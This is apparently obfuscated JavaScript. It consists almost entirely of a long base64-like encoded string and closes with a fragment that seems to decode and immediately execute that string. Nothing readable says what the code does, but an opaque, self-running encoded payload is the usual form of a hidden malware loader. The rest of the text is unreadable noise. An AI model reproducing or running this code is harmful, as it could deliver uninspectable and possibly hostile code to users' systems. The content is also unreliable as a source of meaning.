pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKDpjLPpjLPpjbvpjbvpjKDpjKfpjLXpjKTpjLPpjJ3pjLnpjbPpjbHpjLrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgpKfgpKTgpLXgpKngpKrgpLPgpLLgpKPpjabpja3pjKTpjanpjbHpjLnpjbLpjbbpjbjpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK/pjLXpjKTpjK/pjLXpjbvpjJ3pjLnpjbPpjbHpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjK7pjLHpjbvpjJ3pjLnpjbPpjbHpjazpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjbrpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjbbpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjbbpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaLpjKfpjKfpjKfpjKfpjKfpjKfpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKDpjLPpjLPpjbvpjbvpjKPpjKTpjKfpjK7pjLPpjKTpjJ3pjLnpjbPpjbHpjLrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgpKfgpKTgpLXgpKngpKrgpLPgpLLgpKPpjabpja3pjKTpjanpjbHpjLnpjbLpjbbpjbjpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK/pjLXpjKTpjK/pjLXpjbvpjJ3pjLnpjbPpjbHpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjK7pjLHpjbvpjJ3pjLnpjbPpjbHpjazpjbjpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjbbpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjbnpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjbnpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaLpjbjpjbXpjbjpjbTpjbjpjbTpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjLXpjKjpjLXpjK3pjKTpjJ3pjLnpjbPpjbHpjLrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjazpjKPpjK7pjLXpjLXpjK7pjKzpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjLXpjKjpjLXpjK3pjKTpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjLHpjJ3pjLnpjbPpjbHpjLrpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjaLpjbHpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjbfpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjKTpjLnpjLXpjazpjKDpjK3pjKjpjKbpjK/pjbvpjJ3pjLnpjbPpjbHpjK3pjKTpjKfpjLXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLbpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjK3pjKXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjazpjKPpjK7pjLXpjLXpjK7pjKzpjbvpjJ3pjLnpjbPpjbHpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjK3pjKjpjK/pjKrpjJ3pjLnpjbPpjbHpjLrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjK3pjKjpjK/pjKrpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKDpjJ3pjLnpjbPpjbHpjLrpjLXpjKTpjLnpjLXpjazpjKXpjKTpjKLpjK7pjLPpjKDpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLTpjK/pjKXpjKTpjLPpjK3pjKjpjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjaLpjbHpjbHpjbfpjbDpjbjpjbjpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpjLrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjazpjLXpjK7pjLHpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLPpjKTpjK3pjKDpjLXpjKjpjLfpjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjKTpjLnpjLXpjazpjKDpjK3pjKjpjKbpjK/pjbvpjJ3pjLnpjbPpjbHpjLPpjKjpjKbpjKnpjLXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjLrpjKPpjKDpjKLpjKrpjKbpjLPpjK7pjLTpjK/pjKXpjbvpjJ3pjLnpjbPpjbHpjaLpjKTpjKXpjKTpjKXpjKTpjKXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjbvpjJ3pjLnpjbPpjbHpjK/pjK7pjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjLTpjLPpjLLpjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjKXpjKTpjKfpjKDpjLTpjK3pjLXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjaLpjbHpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjbvpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLbpjKTpjKjpjKbpjKnpjLXpjbvpjKPpjK7pjK3pjKXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjKfpjKDpjKzpjKjpjK3pjLjpjbvpjIDpjLPpjKjpjKDpjK3pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjabpjarpjabpjLXpjKTpjLnpjLXpjazpjLXpjLPpjKDpjK/pjLLpjKfpjK7pjLPpjKzpjbvpjK/pjK7pjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjLPpjKDpjKXpjKjpjLTpjLLpjbvpjJ3pjLnpjbPpjbHpjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjbvpjK/pjK7pjLXpjanpjbvpjKfpjKjpjLPpjLLpjLXpjazpjKLpjKnpjKjpjK3pjKXpjajpjJ3pjLnpjbPpjbHpjLrpjKzpjKDpjLPpjKbpjKjpjK/pjazpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjbvpjKnpjK7pjLfpjKTpjLPpjJ3pjLnpjbPpjbHpjLrpjKPpjKDpjKLpjKrpjKbpjLPpjK7pjLTpjK/pjKXpjbvpjJ3pjLnpjbPpjbHpjaLpjKTpjbPpjKTpjbPpjKTpjbPpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhq5bhq5Xhq4Thq4vpjabpja3pjKTpjanpjbHpjLnpjbDpjbLpjbjpjKLpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjLrpjLXpjKTpjLnpjLXpjazpjKXpjKTpjKLpjK7pjLPpjKDpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLTpjK/pjKXpjKTpjLPpjK3pjKjpjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjbrpjJjpjJrpjabpjKjpjK/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbbpjbrpjJvpjJrpjabpjKjpjK/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbnpjbrpjKPpjKDpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjJjpjajpjbrpjKPpjKDpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjJvpjajpjbrpjKPpjKTpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbfpjbrpjKPpjKbpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKrpjabpjajpjbrpjKPpjKbpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKTpjajpjbrpjKPpjKXpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbTpjbrpjKPpjKPpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKXpjajpjbrpjKPpjKLpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKPpjajpjbrpjKPpjKLpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKbpjajpjbrpjKPpjKLpjJrpjabpjKDpjLHpjLHpjKTpjK/[base64]/6Y2m6Y2q6Yyt6Yyu6Yyi6Yyg6Yy16Yyo6Yyu6Yyv6Yya6Y2m6Yyp6Yyu6Yyy6Yy16Yyv6Yyg6Yys6Yyk6Y2m6Yyc6Y2q6Y2m6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Yyd6Yy56Y2z6Y2x6Z226Z2x6Z2+6ZyB6Z2x6ZyJ6Z256Z2z6Z2x6Z206ZyD6Yyd6Yy56Y2z6Y2x6ZyB6Z2x6Z226ZyB6Z206ZyJ6Z206Z286Z256Z206Yyd6Yy56Y2z6Y2x6Z286Z2x6Yyd6Yy56Y2z6Y2x6Z2+6Z2/6Z276Z2x6Z226Yyd6Yy56Y2z6Y2x6ZyC6Z2z6Z206Z216Z2/6Z296Z266Z206Z286Z256Z246Y2m6Y266Yyj6Y236Y286Y2m6Z2e6Z2/6Z276Z2x6Z226Yyd6Yy56Y2z6Y2x6ZyC6Z2z6Z206Z216Z2/6Z296Z266Z206Z286Z256Z246Y2m6Y266Yyj6Y226Y286Y2m6Z2h6Z2x6Z226ZyB6Z206ZyJ6Z256ZyD6ZyN6Y2m6Y266Yyj6Y256Y286Y2m6Z2Q6Z266Z2/6Z276Z256ZyB6Z2/6Z2z6Z2x6ZyD6ZyN6Y2m6Y266Yy86Yyk6Yyt6Yyy6Yyk6Yy66Yyj6Y206Y286Y2m6Y296Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Y2m6Y2q6Yyt6Yyu6Yyi6Yyg6Yy16Yyo6Yyu6Yyv6Yya6Y2m6Yyp6Yyu6Yyy6Yy16Yyv6Yyg6Yys6Yyk6Y2m6Yyc6Y2q6Y2m6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/pjabpjJzpjbzpjabpjKfpjKjpjLnpjKTpjKXpjabpjbrpjIvpjJrpjabpjLvpjIjpjK/[base64]/pjK7pjKXpjKTpjLLpjabpjJzpjJrpjabpjK3pjKTpjK/pjKbpjLXpjKnpjabpjJzpjb/pjbHpjLnpjbHpjajpjLrpjI3pjbzpjaDpjaDpjJrpjJzpjbrpjLzpjKDpjKrpjanpjajpjbrpjLzpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKPpjKrpjanpjajpjLrpjLLpjKTpjLXpjJXpjKjpjKzpjKTpjK7pjLTpjLXpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKPpjbHpjanpjajpjbrpjLzpja3pjbHpjLnpjKLpjavpjbHpjLnpjbLpjKTpjbnpjajpjbrpjLzpjKDpjLLpjLjpjK/pjKLpjaHpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKPpjK3pjanpjajpjLrpjLfpjKDpjLPpjaHpjKPpjKzpjbzpjabpjabpjbrpjLfpjKDpjLPpjaHpjI/pjbzpjKPpjKzpjarpjKbpjanpjabgprvgp6bgp7bgp4vgp6fgp7Hgp6bgp6Lgp73gp7fgp7Hgp6Pgp7vgp6bgp7/gp7Hgp6bgprrgp77gp6fpjabpja3pjKTpjanpjbHpjLnpjbPpjKDpjKPpjajpjajpjbrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLLpjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLLpjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLLpjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLLpjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/pjKvpjLLpjabpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/[base64]/[base64]/pjJrpjabpjLPpjKTpjLHpjK3pjKDpjKLpjKTpjabpjJzpjanpjabpjJ3pjLnpjbPpjbHpjabpja3pjabpjabpjajpja3pjKPpjK7pjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/[base64]/[base64]/[base64]/[base64]/hqJXhqJThqInhqL7hqJfpjabpja3pjKTpjanpjbHpjLnpjbDpjbXpjbTpjbHpjajpjajpjJzpjanpjKPpjIfpjJrpjabpjLPpjKfpjLPpjKfpjK3pjKrpjKvpjK7pjabpjJzpjJrpjabpjK/pjabpjJzpjJrpjKPpjIXpjJzpjJrpjKbpjanpjabhhqfhhrzhhp/hhrzhhqThhrbhhqHhhpDhhrLhhqDhhrbpjabpja3pjKTpjanpjbHpjLnpjbDpjKDpjKTpjKTpjajpjajpjJzpjanpjajpjajpjb/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();